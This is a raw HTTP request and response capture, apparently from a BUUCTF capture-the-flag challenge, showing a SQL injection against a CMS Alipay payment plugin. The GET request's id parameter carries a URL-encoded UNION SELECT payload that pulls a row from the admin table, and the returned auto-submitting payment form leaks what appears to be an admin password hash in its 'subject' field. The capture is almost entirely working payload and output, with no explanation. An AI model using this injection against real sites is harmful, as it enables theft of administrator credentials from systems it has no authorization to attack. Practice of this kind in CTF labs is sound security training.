 GET
/include/plugin/payment/alipay/pay.php?id=pay`%20where%201=1%20union%20select%201,2,((select`3`from(select%201,2,3,4,5,6%20union%2
0select%20*%20from%20admin)a%20limit%201,1)),4,5,6,7,8,9,10,11,12%23_ HTTP/1.1
Host: 1ccb4b36-6561-4c5b-8e5b-10103cd8f8e8.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:47.0) Gecko/20100101 Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://1ccb4b36-6561-4c5b-8e5b-10103cd8f8e8.node3.buuoj.cn/admin.php?mod=moban
Cookie: PHPSESSID=jo1qloks06jev97ij1fjcd22u1
Connection: close
HTTP/1.1 200 OK
Server: openresty
Date: Sat, 20 Jun 2020 08:06:19 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 1373
Connection: close
Cache-Control: no-store, no-cache, must-revalidate
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
Vary: Accept-Encoding
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<title>支付宝即时到账交易接口接口</title>
</head>
<body>
<form id='alipaysubmit' name='alipaysubmit' action='https://mapi.alipay.com/gateway.do?_input_charset=utf-8' method='get'><input type='hidden' name='_input_charset'
value='utf-8'/><input type='hidden' name='notify_url'
value='http://1ccb4b36-6561-4c5b-8e5b-10103cd8f8e8.node3.buuoj.cn/include/plugin/payment/alipay/notify_url.php'/><input type='hidden' name='out_trade_no'
value='1'/><input type='hidden' name='payment_type' value='1'/><input type='hidden' name='return_url'
value='http://1ccb4b36-6561-4c5b-8e5b-10103cd8f8e8.node3.buuoj.cn/include/plugin/payment/alipay/return_url.php'/><input type='hidden' name='service'
value='create_direct_pay_by_user'/><input type='hidden' name='subject' value='2476bf5c8d3653e843b6ed42c0672b91'/><input type='hidden' name='total_fee'
value='4.0'/><input type='hidden' name='sign' value='d5513f184ae6db9e9f2b0b12d582c18f'/><input type='hidden' name='sign_type' value='MD5'/><input type='submit'
value='确认' style='display:none;'></form><script>document.forms['alipaysubmit'].submit();</script></body>
</html>